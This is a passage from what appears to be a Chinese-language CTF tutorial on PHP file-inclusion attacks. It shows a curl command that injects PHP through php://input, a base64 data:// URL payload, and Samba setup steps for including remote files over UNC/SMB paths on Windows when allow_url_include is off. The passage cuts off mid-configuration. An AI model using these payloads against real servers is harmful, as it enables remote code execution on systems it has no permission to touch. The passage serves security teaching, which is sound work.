或者直接 curl 命令
curl -v "http://127.0.0.1:8888/ctf/cli/3.php?file=php://input" -d "<?php phpinfo();?>"
3. http://10.211.55.20:8081/test.php?file=data://text/plain;base64,PD9waHAgIHBocGluZm8oKTs/Pg==
通过 data:// 协议可以直接解析base64编码
0x4.2.2 allow_url_include 关闭双off的情况(window环境下)
就算即使 allow_url_include and allow_url_fopen 均为off 在window主机环境下仍然可以进行远程文件执行
1：什么是UNC路径？UNC路径就是类似\softer这样的形式的网络路径。
2：UNC为网络（主要指局域网）上资源的完整Windows 2000名称。 注意主要这个字,所以说也支持远程网络
格式：\servername\sharename，其中servername是服务器名。sharename是共享资源的名称。
目录或文件的UNC名称可以包括共享名称下的目录路径，格式为：\servername\sharename\directory\filename。
2：unc共享就是指网络硬盘的共享
因为 allow_url_include 为off的时候,php不会加载远程的http 或者 ftp的url,但是没有禁止SMB的URL加载。
因为SMB share服务器需要用UNC路径去访问,而Linux没有UNC路径所以这种方法只能在window下利用
利用1: UNC->SMB
利用过程:
阿里云的ubuntu机器上安装samba服务。(失败,阿里云默认关闭了445等高危端口)
依次执行以下命令:
apt-get install samba
mkdir /var/www/html/pub/
chmod 0555 /var/www/html/pub/
chown -R nobody:nogroup /var/www/html/pub/
echo > /etc/samba/smb.conf
vim /etc/samba/smb.conf
写入如下内容:
[global]
workgroup = WORKGROUP
server string = Samba Server %v
netbios name = indishell-lab
security = user
map to guest = bad user
name resolve order = bcast host
dns proxy = no
bind interfaces only = yes